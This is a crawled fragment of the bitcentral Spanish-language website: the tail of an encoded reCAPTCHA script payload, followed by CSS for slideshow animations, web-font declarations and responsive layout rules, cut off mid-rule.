bNwtew6LDksKCF2smWMOOCcONfAXCkHYswofDkcObwpUCfBfDgsK3ecKFE2HCoRzDn8KwfiFhAUHCt8KewrEKwpEMO8KoYsOQwr/CvsOOS21ywpNkWsONAsKzw5PCpl1HMsK7woJtACY4C8Oew6LCjWfDkcOAwrnDpMKpw6rCrMKlNMOEVDIFJRHDscKlw5o6M8OGwrfCumDCl8Kaw7TCj8KOw4/[base64]/CqldOKsKNwrLDtQhVwqN8HsKwwq3CgcO/w6hfH8K7OiIwwqXDp8K6B8Kgc8KnKMKvwo0+w5nDlHggw5FYERYSw6HDrMOQwqTCqzVmY8KewrHCrsKTMMKSBcOSXWcxw6JEwoXCq8K4w5TDg8OwKcOcw4AYwrwAGMO9wprCoApZZsOCQ8OYwrl/Vn3DmBfCukzDiXLCs8Omw551wrTDtcO0w4MICS/CsnnDpEBTwoklSz3DjXPCg8K1wpN1KGhyw5TCkcKkwprCqMKAMXxYw5ogwqlkLCd+ZMKAbTjDvcOdw7/Cv8KawpfDjMOCwq3CtDvCj8OkSi3CuxEcFlFkw7jDoMOyGcKrHsKELmfDrMKsw5EqRcKke0h0VMKGfsK5TV3CnGDDm8OawrbDgsOvSMOFwr7DqsKow5bDslYRw5o8w6Q2E1cyWipJwr/DrG7DmiHCjxzDhxnDl0vDinTDrcOgw5QlP2jCjjF4CsOBwocBwp/DtMKywqQJw6UJecO/BMKTw75tHcKewrfCn8KRwrBqw49fwqphw5x0CcOCwrlKET3Dt1oxwpfDiwPCnMO6woQ6DULCnzlZwoBZwrAKNMOtNsO9wqMHw6NKw5l4wqtgWVLDgAbCi3zDonZaw6XCqcK1X8O2wo/[base64]/woo/w5/CkR92w7fCvsODwqjDksOcwr7CucOwPMKCNsOrYkkFf8KGHcKbF8Kyw5sowoN9V38KcMKdwoo0fcOzw4LDgsORw78bCjvCpsKVOMOswqPDk3TDlCwOwpo0wqFewrsAMcOQbcKMw7AmbmvDsTPCiyjCg8KgdzhgRRMkw6/Cq201M8KlwrBywro/wrPDtVvDp8O6CsOZQcKbOcKDw5YjwppaKUNAb193wqZLw6cTw51kT0TDsMO1LMONw50Bwo3CscKBwrfDqn1LwqLCiMOnJ8KuwqzCuMKxCm7Di17DscKDwp7Dl8KRbsOrBnvDqcKZwqfCgRrCtcO/bgvCssKRL0Eew5Bvw5rDlUjCqjXDgMOuw7wmK2TConnDg8KrTsOedcObEsO/[base64]/CrQc7bHnCkMOxbMKgw6xGdEPCo8KCOAFZwrkULx8gNExtw5/[base64]/[base64]/wqHCtErDoghUw5LCtkfCoMKyUcKywoVMwqvDn8K3wqUVwqXCtMK9w6RQw45Ywo/[base64]/CvMKOwqQQwoDCgkvCnyLCpVXDuMKgMg3Dk8KtAsOpYsOVPWxBw6zCu1LDmDMvw4PCscO2woAOMMKsOAtHAcKywoQRwrrCm8KKG8KHZw9CwqHDsXrDv2s4EhXDucOqwrJJw7N8wr/Dk3fCmsOrQ8OMwqA6GMOAH8Ouw5DDl2gbFMO5VmrCuiTDgwoeQsOBw7nDtGQMdsKnwq9UIMOTTAzDocK5MsK0V8OBFibDvcOUFMOlEGINYnLDrcK+I8K+wr1rEnROw7YARMKJw4PDqsKsHMK1wq57S2HDs3DCtX5/CsKADsO9w4XDkiXDgMOOP8OwAFHCkcO2K2EoRxDChAfClMOPw7HDpRXChElxw7kpdD4DUVZOVMOoworDgE/CnRjDmcOZw7JrwqVxwpElU8KkdcOjw4BhGzccTlLDkngwTMO2wrxwwp/[base64]/wq8FGcKrYMOEw4DCmkI0wrsFYsKuM8Oiw7fDrsOXwqd/McOUw5IFH8O5expUw5TCnsOVwo7DmgZjSFtKUsKpwoPDhDtSw6A5UMOpwrpmb8Kvw7fCoXlJwpgEwr98wpoowrzCqkXCrsKXAwvCvXfDtMOENWXCjMKoID/[base64]/w5HCpcKAKMKYL8OpJyDDlsO4wprChxrDsHg+QsKrwrnCrsOhw7JGwptdwoTDnRLDpRxvWcOpwr3Cq8KZNil/[base64]/Ci8KGw6wQw43CgMOaecOWdRoLwq3CmcKCwrJNwoDCsQjDkCgLKMKzwoQBQXkaDcOQf8O6wofCicKcw6/DgMOuw6ZmwqXDtsOINMO/H8OeZx3CsMOpwppDwrwJwpcdWDDCsjbCswdwFMOqLFzDnMKiOMKfYlbClsOAMsO+HHjDgcOkXSLDohTDmMOOO8KeGC/Dv8K2ZW8QXzddW8ORb2E4wrl3H8KRwr1nw7DChCM2wrPClsOTwoPDssKUSMKZZnxhYRArXxnDisOZIH0HBMKYdnrCrMOPwqHDrExOwrzCm8OlGykuwq1Db8K8eMOGc3fCo8OHwqsvBBrDn8OvDsOjw5gbw4jCh0rCgSDCizN/[base64]/[base64]/[base64]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[base64]/wqcuwqzDiMOfwogAQH/DocKlwpAVwqwcMMK8J8KUw7nDmSIoRsORHsKgw5LDg8OMRD4zw57DggbDoTDCkxR9BUM5CDXDr8OtPygRwpbCsmHDlX/CvMKewpTCisKIdzLDjw3CmjAyR1PChgHCqVzCkcK1NRXDi8O3w73Dp2Aow4NxwrfDkR/Cg8KJQcOxwpLDv8K5wpDCtAM8w6LCvRktw4HClsONw5fCqmVKw6DCj1vDuMOoJsK0wrTDoxM9w6IjY3fCmcKYwoNcwoB/f0VGw63ClmdfwrpmwqnDgggPGj55w6cywqTClmM6w5x7w47CrXvDtcOfLMO2w6nDjsKhL8OtwqshU8KjwrA8woYdw5/DusOeBzYIw6bCn8OXwqc7w7TCiSfDtsK7MX/Dozdhw6XCisK4wrZsw6VBaMK9eAszHlROdsOeIMKhwotPbEfCp8KFcl/ClsOPwrbCqMOnw4kuE8KtJsK9VMOCb0A7wp0FTTvCsMKww70Xw701QhFFwoHDkgzDuMOpw6hawohfYcOsE8KBwpQXw5AhwrzDggzDnMKuMgZmw4LDqRvCrSjCklPDvl3DslXCn8OAwqlVVMOJVzplecKTTMODMWlTHijDkA/DlsKJw7LCigBsw68OGHYSw6I2wpYJwrnDgHLDilFtw59dc2/ChsOKw6LCn8OvJl9VSMK9J1Qmwqp5b8KRecOzU8Kowqgnw5nDkMKFwotOw6ByTMKbw4jCvH3DtRVmwqbCvMOnO8OqwqBtDWDDkB7Cr8KJOcOwJ8KgCADCu1E6McK/w63ClsOBwrxpw47CgcKWJcOuPF9/KsKiDCZFTmfDm8K9wosowqbDlDLDq8KeW8K3w54QZsK1w4jCgMKwbQXDsEnCjMKSdsOMw6TCjBzCkgdVGMOKJsOIwrvDpzrDisK7wojCmsKRw4EqLD7DnMOoOHQCQ8KgwrUPw5oEwrDCn3QYwrQpw4jCkVc8fi5DXXLChsKxIsK/el8Lw6NWMsOpwqp4E8KowrQvwrPDvnkKHMKdT0grHcOkRDfCkivCt8K8cTbDtEc/[base64]/CnWbCl0vCh8KbB03DlcKiw4vDlMO8NWTCmcOJwoIfRG7DmsKbwpxfw4fCq3FtE1zDlyPDo8O3S1/[base64]/wofCtRDCi8OLLMO3XcO/woHCkjp+BStBSzLClHbDhCbDpGfDvlB3RyA+dMKrLhHComXCsEPDv8K5w5nDh8K7DMKbwrkKHsKWL8OXwrHCqH/ClTx8PMKawpUVGFNjaUwqJMOgbmvDkcOPw7Ulw7gKwrtnAALDgWHCocOlw5bCq3Y3w4vCsnpAw5zDtzTClAgIHRLDvMKow7LCnsKUwqV0w7HDqB/Cq8O6w6nDs0/CkhnCtMOFaB1LMsKfwp4bwofCgUcMw71JwrFsHcKfw6kVaQjChMKewoN/[base64]/DkDbDpnDCicKFwr/CiUrDgMO8QsKWdcOZMDQjwpItHxUnwpULwq/Cq8Odwpx/Z3/DoMKjwrPCsl7DtcOJwrRLQMOYwqh0G8OgeyLCvRcUw7AmRFPCpX3Ckx3CmMOLHcK9Wn7Cs8Opwp/[base64]/wohtw57CrCTCm8KCIsK5wpnDq8OdR8OqdiQ4BcKzw4/DoAnCmMKeY8K2w5okwoI3wp/Cu8Kzw43DpSbCl8KgbMOrwpDCpcKmM8KGw4wwwr8Ow4JiCMKswqFEwqt8RmDCsmbDncO0UsKXw7rDmFLCoCpvaFLDj8O/w7fDvcOywq/[base64]/w70+OAnDnsO6wr7CisKDBmXDvsO7wrTDqzYew44aw7QBw4xREn0Tw4TDh8ORTiN6w4cPdSgBAcK0b8Opwo8tbnHDicOmelzClj06McObKXXCs8O/P8OsZiI4HVfDlMK4HHIfw6vDoVfCiMOofg7Dr8OaITRIw6Ndwp0zw7IRw5FDRsOua2/DhMKfJsOkCW5jwr/DlQzCjsONw4FYw4gnV8Ksw6w1w6cNwoHDt8ODw7IySyQuw67Dt8K4I8KmViDDgWxWwrPDnsKswqoOURlzw77Cu8KsXTgBwp/Cv8KeAMKrw4LDgCJKVXzDpMOVasKzw5HDoQfChMOgwrrCssOAX1pea8KSwppywoXCgMOwwpDCpDXDi8KwwrAqRMOowq16PMKawpJvcMKkA8KEwoclN8KtZsOIwo7DgHAww6lHw5wWwqkZR8Ozw5ROw5BAw6pfw6XCgsOLwq1TNHHDhcKzw7ICV8KOw6Qnwr0vw5/DqGbCmUMswo3Dq8OJwrBiw7g/[base64]/CusKwwos3WsOPYEAJw7YZw7HDvcKhwqAyw45WwpXDl8O7w5bDmsOrw5t5HV/DunjCqSE4wpInw4R+w4TDoE4vwpUjb8KlUsOjwqPCrjlcX8KgNsOSwpllw58Lw7sVw73DlFwfwohwEjtJD8ORZsOQwq3Dh3tBSMKcZW8NDzlITgFmw6vCgsKMwq11w4hFVQMoRMKpwrNkw7EEwrLCqgZFwq3Ds2MYwrvCnTgsWVE1czcuYzhRw7A9UcK5RsKvDBvDqV/CmMKMw6IXSQDDnUVmwrrClcKOwpjDvsKTw5/[base64]/CncKODjnCmMKlw4jCszUOw6HCrltSwqJmBcK/w5l+NMKaRcOJNcOeOA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fEd7o6g9sz0xHd88Sp8RzVjYjZbAo4VBS6aIEsH1RKU\\u003d\x22,0,0,null,1,1769017597296,0,0,[203,107,53],null,[109],\x22RC-mn6khbTwmocxDA\x22,null,null,null,null,null,\x220dAFcWeA6IBb6QGtgOTiaLF3uzhIDsi5_QL_faFku1fwbVJZDlGk5kb2GCZ86yrmts5fWSlg5BhJpI4Dfg8Wz9Jz1dEB90nuGo-A\x22,1769100397319]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3
body_size: 341
content:
@keyframes right{from{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}to{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}}@keyframes left{from{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}to{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}}@keyframes down{from{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}to{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}}@keyframes up{from{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}to{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}}@keyframes out{from{transform:scale(1.15)}to{transform:scale(1)}}@keyframes in{from{transform:scale(1)}to{transform:scale(1.15)}}#slides{position:fixed;width:1px;height:1px;left:-9999px}#slideshow{position:fixed;overflow:hidden;top:0;left:0;right:0;bottom:0}#slideshow .slide,#slideshow span,#slideshow .static-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0}#slideshow .slide span{background-size:cover;background-position:center}#slideshow .slide span.animate.right,#slideshow .slide span.animate.left{left:calc((-4vw + -4vh + -4%)/3);right:calc((-4vw + -4vh + -4%)/3)}#slideshow .slide span.animate.up,#slideshow .slide span.animate.down{top:calc((-4vw + -4vh + -4%)/3);bottom:calc((-4vw + -4vh + -4%)/3)}#slideshow span.animate{animation-fill-mode:forwards;animation-timing-function:linear}#slideshow span.animate.right{animation-name:right}#slideshow span.animate.left{animation-name:left}#slideshow span.animate.up{animation-name:up}#slideshow span.animate.down{animation-name:down}#slideshow span.animate.in{animation-name:in}#slideshow span.animate.out{animation-name:out}#slideshow span.animate.paused{animation-play-state:paused}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0
body_size: 341
content:
@font-face{font-family:'Futura';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.svg#Futura-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.svg#ProximaNova-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.svg#ProximaNova-RegularIt) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.svg#ProximaNova-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.svg#ProximaNova-Semibold) format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.svg#ProximaNova-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.svg#ProximaNova-BoldIt) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Bold.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Medium.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Regular.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-SemiBold.ttf)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3
body_size: 7771
content:
@media screen and (max-width:1800px){body:before{background-position:top 600px left -60px}body:after{background-position:top 1100px right -60px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1700px){body:before{background-position:top 600px left -70px}body:after{background-position:top 1100px right -70px}.resources-listing.awards-carousel-block .owl-prev{left:-40px}.resources-listing.awards-carousel-block .owl-next{right:-40px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px){body:before{background-position:top 600px left -95px}body:after{background-position:top 1100px right -95px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 30px 0 0}.site-header .request-btn{margin-left:40px}.core-news-diagram-block .img{max-width:35%}.core-news-diagram-block .text-block{max-width:400px}.core-news-diagram-block .text-block:nth-child(1){top:-40px}.core-news-diagram-block .text-block:nth-child(3){bottom:-130px}.core-news-diagram-block .text-block{top:-50px}.core-news-diagram-block .text-block:nth-child(6){bottom:-80px;right:5%}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1550px){body:before{background-position:top 600px left -105px}body:after{background-position:top 1100px right -105px}.site-header .request-btn{padding:10px 25px}.site-header .request-btn:before{height:51px}.site-header.fixed .request-btn{padding:7px 25px 5px}.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:180px}.mega-sub-menu .page-link-group .page-col a p{font-size:16px;line-height:18px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:20px;font-weight:500}.mega-sub-menu .page-link-group .page-col{margin:20px 0 0}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:30px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.announcement-slider-block .inside .title{width:240px}.announcement-slider-block .inside .news-list{width:calc(100% - 240px)}.announcement-slider-block .inside .news-list .owl-dots{left:-247px;width:200px}.announcement-slider-block .inside .news-list .item .img{width:160px}.announcement-slider-block .inside .news-list .item .heading{width:calc(60% - 160px)}.announcement-slider-block .inside .news-list .item .heading h3{font-size:20px;line-height:29px}}@media screen and (max-width:1440px){body:before{background-position:top 600px left -145px}body:after{background-position:top 1100px right -145px}.site-header .inner .site-branding{width:222px}.site-header .inner .right-block{width:calc(100% - 222px)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 18px 0 0}.site-header .request-btn{padding:10px 15px}.site-header.fixed .request-btn{padding:7px 15px 5px}.site-header .request-btn{margin-left:30px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{font-size:16px;line-height:25px}.site-header .inner .right-block .search a{font-size:18px}.mega-sub-menu .page-link-group .page-col a:before{width:25px;height:25px;top:2px}.mega-sub-menu .page-link-group .page-col a{padding:0 0 0 34px}.mega-sub-menu .menu-link-group .menu-col h3,.mega-sub-menu .page-link-group .page-col a h3{font-size:20px;line-height:30px}.mega-sub-menu .page-link-group .page-col a p{margin-bottom:0 !important}.mega-sub-menu .menu-link-group,.mega-sub-menu .page-link-group{margin:0 -10px}.mega-sub-menu .menu-link-group .menu-col,.mega-sub-menu .page-link-group .page-col{padding:0 10px}.mega-sub-menu .page-link-group .page-col a h5{font-size:14px}.mega-sub-menu .menu-brochure-small{margin-top:25px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:20px 0}.mega-sub-menu .menu-link-group .menu-col ul li a{font-size:16px;line-height:26px}.contact-form-block .wrap,.request-demo-block .wrap,.common-banner .inner{padding:0}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:100px}.grid-post .listing{margin:0 -10px}.grid-post .listing .post-col{padding:0 10px}.vertical-post .post-col h3,.grid-post .listing .post-col a .content h3{font-size:20px;line-height:30px}.grid-post .listing .post-col a .img{height:200px}.sticky-link-group ul li{margin:22px 30px}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:0 0 0 70px}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:55px;height:55px;left:0}.subpage-cards-color-dot-block .listing{margin:0 -15px}.subpage-cards-color-dot-block .listing .card-col{padding:0 15px}.content-rows-slides-block .ct-row.img-left,.content-rows-slides-block .ct-row{padding:0}.content-rows-slides-block .section-title{margin-left:0}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 30px}.cards-background-images-block .ct-row .post-col .text-block .text{padding:25px 20px 20px}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1400px){.mega-sub-menu .menu-brochure-small a .img,.mega-sub-menu .menu-video-small a .img{height:150px}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:18px;line-height:20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:19px;font-weight:600}.mega-sub-menu .page-link-group .page-col{margin:12px 0 0}.mega-sub-menu .page-link-group .page-col a p{font-size:14px;line-height:16px}.mega-sub-menu .text-block .common-link-menu{margin:13px 0 10px}.mega-sub-menu .middle-text p{font-size:16px;line-height:18px}.mega-sub-menu .middle-text{margin:30px 0 0}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}}@media screen and (max-width:1650px) and (min-width:1400px){.container{padding:0 80px}.hero-banner-block .inner{max-height:calc(80vh)}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block .inner .text-block p{font-size:50px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}h1{font-size:55px;line-height:65px}h2{font-size:42px;line-height:52px}h3{font-size:20px;line-height:30px}p{font-size:20px;line-height:30px}.statistics-block .ct-row .listing .ct-col h3{font-size:45px;line-height:30px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.section-title{font-size:14px;padding:0 0 0 45px}.section-title:before{width:30px}.subpage-cards-block .listing .card-col a .content p{font-size:16px;line-height:26px;min-height:90px}.subpage-cards-block .listing .card-col a .content 